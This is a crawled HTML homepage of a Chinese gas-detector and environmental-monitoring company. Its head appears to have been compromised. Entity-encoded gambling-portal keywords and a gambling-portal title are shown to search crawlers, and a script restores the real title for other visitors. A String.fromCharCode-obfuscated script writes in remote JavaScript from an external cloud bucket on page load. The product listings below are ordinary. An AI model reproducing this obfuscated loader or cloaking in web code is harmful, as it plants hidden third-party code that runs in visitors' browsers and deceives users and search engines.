

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnyfkj.com/Product/yjqt/voc/
body_size: 13210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20113;&#24320;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;”/>
<meta name="description" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#20044;&#25289;&#9917;&#65039;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="有害气体检测仪-VOC在线监测系统-环境监测设备-奕帆科技"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="edge">
<meta name="Keywords" content="气体检测仪,VOC检测仪,气体监测系统,扬尘在线监测系统,环境监测设备,恶臭在线监测,微型空气站,微型气象站" />
<meta name="Description" content="深圳奕帆科技有限公司是一家集各类气体检测仪和环境监测设备的研发、生产、销售和服务于一体的高新技术企业,奕帆拥有高水平的研发团队以及专业化的开发能力,旗下生产的VOC检测仪,扬尘在线监测系统,烟气在线监测仪,氮氧化物监测设备等产品已获得CMA,CPA,CEP,CNEX等多个认证,是环境监测产品行业的领先者。" />
<meta name="location" content="province=广东;city=深圳">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="baidu-site-verification" content="code-pbbSIdQSOG" />
<meta name="wlhlauth" content="9b1b6d1fe16cc49d3a271844323701a2"/>
<meta name="360-site-verification" content="cb04d1e28cd5b2a4bd0e1f5eee09aa2c" />
<link rel="stylesheet" href="/css/index-5.css">
<!--[if lt IE 9]>
<script src="http://cdn.static.runoob.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
<![endif]-->
<!--[if IE 8]>
<script src="http://api.html5media.info/1.1.4/html5media.min.js"></script>
<![endif]-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?4b44778a6c16e85386abdefa19e8f6f6b12518ca4f2a49fb416cc1675da3996cfd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src='/js/script.js'></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.js"></script>
<!-- <script type="text/javascript" src="/js/functions.js"></script> -->
</head>

<body>
<!-- 头部 -->
<div class="topBox">
    <div class="container">
        <div class="fl topL">您好，欢迎来到深圳奕帆科技有限公司官网</div>
        <div class="fr topR"><a href="/About/">关于我们</a>|<a href="/News/">新闻资讯</a>|<a href="/Contact/">联系我们</a></div>
    </div>
</div>
<!-- logo  -->
<div class="container">
    <div class="logoBox fl">
        <div class="logoImg">
            <h1><a href="/" class="fl"><img src="/images/up_images/202042712010.png" alt="气体检测仪"></a></h1>
        </div>
    </div>

    <div class="fr logoTelBox">
        <p class="logoTel">服务热线：18124181812</p>
		<p class="logoTel">售后热线：18129839776</p>
    </div>
</div>
<div class="cl"></div>
<!-- 主菜单 -->
<div class="navbox">
    <nav class="nav headrg">
        <ul class='nav_pc'>
        <li><a class='f_a' href='/'>首页</a></li> 
        
        <li><h2><a class='f_a' href='/Product/'>产品中心</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Scheme/'>监测方案</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Service/'>服务支持</a></h2></li> 
		
        <li><h2><a class='f_a' href='/News/'>新闻资讯</a></h2></li> 
		
        
		<li><a class='f_a' href= "/About/" rel="nofollow" >关于奕帆</a></li>
		
		<li><a class='f_a' href= "/Contact/" rel="nofollow" >联系我们</a></li>
			
        </ul>
    </nav>
</div>
<div class="cl"></div><!--轮播部分-->
<div class="slider">
<div id="slideBox" class="slideBox">
 <div class="hd">
    <ul>
        <li></li><li></li><li></li><li></li><li></li><li></li><li></li>    
    </ul>  
 </div>
 <div class="bd">
    <ul>
        <li><img src='/static/upload/image/20211125/1637804987425253.jpg'alt="奕帆环境"></li>
        
        <li><img src='/static/upload/image/20240814/1723605376885222.jpg'alt="气体在线监测方案提供商"></li>
        
        <li><img src='/static/upload/image/20231109/1699513523516059.jpg'alt="噪音在线监测系统"></li>
        
        <li><img src='/static/upload/image/20230527/1685157489130082.jpg'alt="环境质量在线监测系统"></li>
        
        <li><img src='/static/upload/image/20211125/1637804713164393.jpg'alt="扬尘在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665719836650195.jpg'alt="VOC在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665718505923304.jpg'alt="恶臭气体在线监测系统"></li>
        
    </ul>
 </div>
 <a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
</div>
<div class="cl"></div>
<!-- 产品中心 -->
<div class="container proBox">
    <div class="proL fl">
        <div class="Sbox">
            <div class="topic">产品搜索</div>
            <div class="prosearch" style="height: 90px;">
              <form action="/search/" method="get" id="form1" class="indexI">
                  <input class="prosearchI" type="text" name="keyword" value="请输入需要搜索的产品/型号..." onfocus="if(value==defaultValue){value='';this.style.color='#000'}" onblur="if(!value){value=defaultValue;this.style.color='#999'}">
                  <input class="prosearchbtn" type="submit" value="搜索">
              </form>
    </div>
</div>
        <!--<div class="proListT">
            <p class="proShow">产品展示</p>
            <p class="proShowEn">PRODUCTS</p>
        </div>-->

        <div class="proListBox" style="margin:0 auto">
            
            <div>
                <a href='/Product/youji/'>Vocs系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/voc/'>VOC检测仪</a></li>
                
                <li><a href='/Product/c7h8/'>甲苯检测仪</a></li>
                
                <li><a href='/Product/c8h8/'>苯乙烯检测仪</a></li>
                
                <li><a href='/Product/c8h10/'>二甲苯检测仪</a></li>
                
                <li><a href='/Product/c4h8s/'>四氢噻吩检测仪</a></li>
                
                <li><a href='/Product/nmhc/'>非甲烷总烃检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/echou/'>恶臭气体系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_176/'>厂界恶臭产品</a></li>
                
                <li><a href='/Product/chouqi/'>固定源恶臭</a></li>
                
                <li><a href='/Product/c6h6/'>便携式恶臭</a></li>
                
                <li><a href='/list_177/'>防爆型恶臭</a></li>
                
                <li><a href='/list_178/'>固定式恶臭产品</a></li>
                
                <li><a href='/list_179/'>手持恶臭气体产品</a></li>
                
            </ul>
            
            <div>
                <a href='/list_167/'>噪声监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_171/'>户外噪声监测系列</a></li>
                
                <li><a href='/Product/gdnoise/'>防爆式噪声</a></li>
                
                <li><a href='/Product/bxnoise/'>手持式噪声</a></li>
                
                <li><a href='/list_168/'>环境噪声监测系列</a></li>
                
                <li><a href='/list_169/'>室内噪声监测</a></li>
                
                <li><a href='/list_170/'>噪声传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/huanjing/'>环境监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/kongqizhan/'>微型空气站</a></li>
                
                <li><a href='/Product/qixiangzhan/'>微型气象站</a></li>
                
                <li><a href='/Product/shuizhi/'>水质检测仪</a></li>
                
                <li><a href='/Product/shinei/'>室内环境检测仪</a></li>
                
                <li><a href='/Product/hwhuanjing/'>户外环境监测仪</a></li>
                
                <li><a href='/Product/fuyanglizi/'>负氧离子检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/judu/'>有毒有害气体在线监测</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/gdyouduhai/'>固定式有毒有害</a></li>
                
                <li><a href='/Product/bxyouduyouhai/'>便携式有毒有害</a></li>
                
                <li><a href='/list_181/'>厂界有毒有害监测</a></li>
                
                <li><a href='/list_182/'>固定源有毒气体监测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yangchen/'>扬尘噪声系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/bxyangchen/'>泵吸款扬尘</a></li>
                
                <li><a href='/Product/sxyangchen/'>β射线款扬尘</a></li>
                
                <li><a href='/Product/fenchen/'>粉尘检测仪</a></li>
                
                <li><a href='/list_183/'>粒子数检测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/cyyouyan/'>油烟监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/youyan/'>餐饮油烟监测</a></li>
                
                <li><a href='/Product/bxyouyan/'>便携式油烟</a></li>
                
                <li><a href='/list_180/'>工业油烟监测</a></li>
                
                <li><a href='/list_184/'>油烟传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qhw/'>剧毒气体/氢化物分类</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/ch4o/'>甲醇检测仪</a></li>
                
                <li><a href='/Product/hcho/'>甲醛检测仪</a></li>
                
                <li><a href='/Product/c2h6o/'>乙醇检测仪</a></li>
                
                <li><a href='/Product/ch4s/'>甲硫醇检测仪</a></li>
                
                <li><a href='/Product/h2s/'>硫化氢检测仪</a></li>
                
                <li><a href='/Product/hcl/'>氯化氢检测仪</a></li>
                
                <li><a href='/Product/hcn/'>氰化氢检测仪</a></li>
                
                <li><a href='/Product/hf/'>氟化氢检测仪</a></li>
                
                <li><a href='/Product/ash3/'>砷化氢检测仪</a></li>
                
                <li><a href='/Product/ph3/'>磷化氢检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yiran/'>气体检测仪系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/o2/'>氧气检测仪</a></li>
                
                <li><a href='/Product/o3/'>臭氧检测仪</a></li>
                
                <li><a href='/Product/h2/'>氢气检测仪</a></li>
                
                <li><a href='/Product/nh3/'>氨气检测仪</a></li>
                
                <li><a href='/Product/ch4/'>甲烷检测仪</a></li>
                
                <li><a href='/Product/cl2/'>氯气检测仪</a></li>
                
                <li><a href='/Product/he/'>氦气检测仪</a></li>
                
                <li><a href='/Product/c2h6/'>乙烷检测仪</a></li>
                
                <li><a href='/Product/c2h2/'>乙炔检测仪</a></li>
                
                <li><a href='/Product/ar/'>氩气检测仪</a></li>
                
                <li><a href='/Product/c2h4/'>乙烯检测仪</a></li>
                
                <li><a href='/Product/c3h8/'>丙烷检测仪</a></li>
                
                <li><a href='/Product/clo2/'>二氧化氯检测仪</a></li>
                
                <li><a href='/Product/c4h10/'>丁烷检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/weiqi/'>氮氧化物系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/nox/'>氮氧化物检测仪</a></li>
                
                <li><a href='/Product/no/'>一氧化氮检测仪</a></li>
                
                <li><a href='/Product/no2/'>二氧化氮检测仪</a></li>
                
                <li><a href='/Product/so2/'>二氧化硫检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/tanpaifang/'>碳排放系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/tpf/'>碳排放检测仪</a></li>
                
                <li><a href='/Product/co/'>一氧化碳检测仪</a></li>
                
                <li><a href='/Product/co2/'>二氧化碳检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qita/'>其他产品</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/duoqiti/'>多气体检测仪</a></li>
                
                <li><a href='/Product/fenxiyi/'>气体分析仪</a></li>
                
                <li><a href='/Product/wenyaliu/'>烟气分析仪</a></li>
                
                <li><a href='/Product/hefushe/'>核辐射检测仪</a></li>
                
                <li><a href='/Product/shucaiyi/'>环境数采仪</a></li>
                
                <li><a href='/Product/chuanganqi/'>传感器/变送器</a></li>
                
            </ul>
            
            <div>
                <a href='/list_165/'>职业卫生监测产品</a>
            </div>
            <ul style='overflow: hidden;'>
                
            </ul>
            
            <div>
                <a href='/renfang/'>地下人防</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_185/'>放射性物质检测仪</a></li>
                
                <li><a href='/list_186/'>空气质量检测仪</a></li>
                
                <li><a href='/list_187/'>毒剂检测仪</a></li>
                
            </ul>
            
        </div>
    </div>
    <script type="text/javascript">
      jQuery(".proListBox").slide({
        titCell:"div", //鼠标触发对象
        targetCell:"ul", //与titCell一一对应，第n个titCell控制第n个targetCell的显示隐藏
        effect:"slideDown", //targetCell下拉效果
        delayTime:300 , //效果时间
        triggerTime:150, //鼠标延迟触发时间（默认150）
        defaultPlay:true,//默认是否执行效果（默认true）
        returnDefault:false //鼠标从.sideMen移走后返回默认状态（默认false）
        });
    </script>
    <div class="proR fr">
        <div class="proRT">
            <div class="proRTitle fl">产品推荐<span>Products Recommended</span></div>
            <div class="proMore fr"><a href="/Product/">查看更多+</a></div>
        </div>
<ul class="pro-cont-td">
            <li><div class='imgd'><a href='/9876281495.html'><img src='/static/upload/image/20230103/1672708352145587.png' alt='可视化粉尘颗粒物检测仪' srcset=''></a></div><div class='text'><h4><a href='/9876281495.html'>可视化粉尘检测仪-可视化颗粒物浓度在线监测系统 </a></h4><div><p>可视化颗粒物浓度在线监测系统由实时感应系统、数据采集分析系统、预警控制系统、喷淋系统（</p><p><br></p></div><a href='/9876281495.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876281262.html'><img src='/static/upload/image/20221128/1669627808799012.jpg' alt='多组分气体分析仪' srcset=''></a></div><div class='text'><h4><a href='/9876281262.html'>「便捷式」多组分气体探测器-多组分气体分析仪 </a></h4><div><p>奕帆多组分气体探测器是一款高稳定、高精度、长寿命、可自动校准的气体分析仪，采用了精度红</p><p><br></p></div><a href='/9876281262.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278738.html'>「β射线」扬尘检测仪-贝塔射线扬尘在线监测系统 </a></h4><div><p>YF-8808-PM由奕帆科技自主研发生产，是一款采用β射线吸收法的扬尘在线监测系统，产品外观设</p><p><br></p></div><a href='/9876278738.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809569173037.jpg' alt='微型环境空气质量监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/2547082013.html'>微型空气站-环境空气在线监测-空气质量监测系统 </a></h4><div><p>YF-IAQM-V1微型空气站由奕帆科技自主研发生产，监测因子包括SO2、NO2、CO、O3、PM10、PM2.5、</p><p><br></p></div><a href='/Product/2547082013.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/1382654556.html'><img src='/static/upload/image/20221012/1665562248278757.jpg' alt='恶臭气体在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/1382654556.html'>「厂界」恶臭气体检测仪-恶臭气体在线监测系统 </a></h4><div><p>奕帆恶臭气体检测仪由奕帆科技自主研发，适用于连续监测无组织环境空气中的恶臭气体，采用7寸</p><p><br></p></div><a href='/Product/1382654556.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278742.html'><img src='/static/upload/image/20220608/1654678073503660.jpg' alt='挥发性有机物在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278742.html'>园区VOC无组织排放挥发性有机物在线监测系统 </a></h4><div><p>环境中的VOC 成分极为复杂。主要包含烃类，像结构饱和、性质相对稳定的甲烷、乙烷等烷烃，含</p><p><br></p></div><a href='/9876278742.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/9876278737.html'><img src='https://www.cnyfkj.com/static/upload/image/20220308/1646706170637433.jpg' alt='扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/9876278737.html'>「泵吸款」扬尘检测仪-工地扬尘噪音在线监测系统 </a></h4><div><p>此款泵吸式扬尘检测仪由奕帆科技自主研发生产，适用于企业化工园区，城市环境监测，市政环境</p><p><br></p></div><a href='/Product/9876278737.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815017615746.jpg' alt='微型气象站' srcset=''></a></div><div class='text'><h4><a href='/Product/4157025825.html'>微型气象站-气象环境在线监测-自动气象站监测系统 </a></h4><div><p>奕帆微型气象站由奕帆科技自主研发生产，可实时监测温度、湿度、风速、风向、噪音、PM2.5/PM</p><p><br></p></div><a href='/Product/4157025825.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            

        </ul>
        
        
    </div>
</div>
<div class="cl"></div>
<!-- 公司特性 -->
<div class="companyTx">
    <div class="titleBox">
        <p><img src="/images/index_4.png" alt="" /></p>
        <div>奕帆科技专注于智能环境监测产品的研发、生产与销售</div>
        <p>Yifan Technology focuses on R & D, production and sales of intelligent environmental monitoring products</p>
    </div>
    <ul class="companyTxList container">
        <li class="companyTxI1"><span>2016</span>年<br/>创立</li>
        <li class="companyTxI2">占地<span>1000</span><br/>平方米</li>
        <li class="companyTxI3"><span>10</span>年<br/>研发生产经验</li>
        <li class="companyTxI4" style="margin-right: 0;"><span>20</span>多<br/>项专利证书</li>
    </ul>
</div>

<div class="gtitle">
    <div><span>工地实物 · </span>场景展示</div>
    <p>为您提供量身定制的环保解决方案</p>
</div>
<div class="showBox container">
    <div class="hd">
        <ul>
            <li class=""><a href="/Product/voc/">VOC气体检测</a></li>
            <li class=""><a href="/Product/huanjing/">环境空气监测</a></li>
            <li class=""><a href="/Product/echou/">恶臭气体检测</a></li>
            <li class=""><a href="/Product/changjian/">常见气体检测</a></li>
            <li class=""><a href="/Product/qita/">更多产品</a></li>
        </ul>
    </div>
    <div class="container">
        <div class="bd fl">
            <ul class="iscene_list">
                <div><p><a href='/9876211089.html' ><img src='/static/upload/image/20220318/1647590297210517.jpg' alt='TVOC在线监测系统'></a></p><a href='/9876211089.html'><span class='gots'>固定源VOC检测仪</span></a></div>
                <ul>
				
				<li><a href='/9876278742.html'><img src='/static/upload/image/20220602/1654162525649960.jpg' alt='VOCs在线监测系统'><p class='gots'>厂界VOC检测仪</p></a></li>
				
				<li><a href='/9876278744.html'><img src='/static/upload/image/20221013/1665630395514327.jpg' alt='防爆VOC在线监测系统'><p class='gots'>防爆VOC检测仪</p></a></li>
				
				<li><a href='/9876278745.html'><img src='/static/upload/image/20221124/1669271876721043.jpg' alt='在线式VOC监测设备'><p class='gots'>固定式VOC检测仪</p></a></li>
				
                <li><a href='/9876278821.html'><img src='/static/upload/image/20220521/1653114750420108.jpg' alt='泵吸式VOC检测仪'><p class='gots'>手持式VOC检测仪</p></a></li>
                                        
                </ul>
            </ul>
           <ul class="iscene_list">
                <div><p><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘检测仪'></a></p><a href='/9876278738.html'><span class='gots'>β射线扬尘在线监测系统</span></a></div>
                <ul>
                <li><a href='/Product/9876278737.html'><img src='/images/zhanshi/yangchen2.jpg' alt='泵吸式扬尘检测仪'><p class='gots'>工地扬尘在线监测系统</p></a></li>

                <li><a href='/9876278739.html'><img src='/images/zhanshi/yangchen3.jpg' alt='升级款扬尘检测仪'><p class='gots'>升级款扬尘在线监测系统</p></a></li>
				
                <li><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809578129859.jpg' alt='微型空气站'><p class='gots'>空气质量在线监测系统</p></a></li>

                <li><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815023147908.jpg' alt='微型气象站'><p class='gots'>气象环境在线监测系统</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div><p><a href='/Product/1382654556.html'><img src='/images/zhanshi/echou1.jpg' alt='工业恶臭在线监测系统'></a></p><a href='/Product/1382654556.html'><span class='gots'>恶臭气体检测仪</span></a></div>
                <ul>
                <li><a href='/Product/5021794220.html'><img src='/static/upload/image/20220519/1652939653319566.jpg' alt='硫化氢在线监测系统'><p class='gots'>硫化氢检测仪</p></a></li>
				
				<li><a href='/Product/7548301658.html'><img src='/static/upload/image/20220521/1653125577458841.jpg' alt='氨气在线监测系统'><p class='gots'>氨气检测仪</p></a></li>

                <li><a href='/Product/510639145.html'><img src='/static/upload/image/20221130/1669779237181957.jpg' alt='甲硫醇在线监测系统'><p class='gots'>甲硫醇检测仪</p></a></li>

                <li><a href='/Product/5398072638.html'><img src='/static/upload/image/20220519/1652942679895541.jpg' alt='苯乙烯在线监测系统'><p class='gots'>苯乙烯检测仪</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div>
				<p><a href='/Product/356842328.html'><img src='/static/upload/image/20221105/1667631542198057.jpg' alt='碳排放在线监测系统'></a></p><a href='/Product/356842328.html'><span class='gots'>污染源碳排放检测仪</span></a></div>
                <ul>
                <li><a href='/Product/4156032131.html'><img src='/static/upload/image/20220328/1648434097500132.jpg' alt='油烟在线监测系统'><p class='gots'>油烟检测仪</p></a></li>               
				
				<li><a href='/Product/2034795623.html'><img src='/static/upload/image/20221130/1669779415712039.jpg' alt='氧气浓度在线监测系统'><p class='gots'>氧气检测仪</p></a></li>
				
				<li><a href='/Product/2048674358.html'><img src='/static/upload/image/20221031/1667183531290709.jpg' alt='氯气在线监测系统'><p class='gots'>氯气检测仪</p></a></li>
                
                <li><a href='/Product/581463013.html'><img src='/static/upload/image/20221130/1669779515121724.jpg' alt='氢气在线监测系统'><p class='gots'>氢气检测仪</p></a></li>
                </ul>
            </ul>
            </ul>
        </div>
           <div id="idz" class="fr"><form method="post" action="/message/"><input type="text" id="idz_name" name="contacts" maxlength="30" placeholder="请输入您的姓名"><input type="text" id="idz_tel" name="mobile" maxlength="30" placeholder="请输入您的手机号码"><input type="submit" value="立即预约" style="position: absolute;top: 213px;left: 21px;width: 258px;height: 42px;color: #fff;font-size: 16px;font-weight: bold;line-height: 42px;text-align: center;border-radius: 4px;background: #1051bc;cursor: pointer;"/></form><div>181-2418-1812</div></div>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".showBox").slide();</script>

<!-- 最新产品 -->
<div class="setNewPro">
    <div class="container slideTxtBox1">
        <div class="bd">
		
		<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>可视化粉尘检测仪<p class='setNewBoxT1'>YF-8801-VTSP可视化颗粒物浓度在线监测仪是我司专门针对大气颗粒物TSP浓度的监测研发的一款智能型“图像视觉”...</p><p class='setNewBoxMore'><a href='/9876281495.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20230103/1672708362271210.png' alt='可视化粉尘颗粒物检测仪'/></div></li></ul>
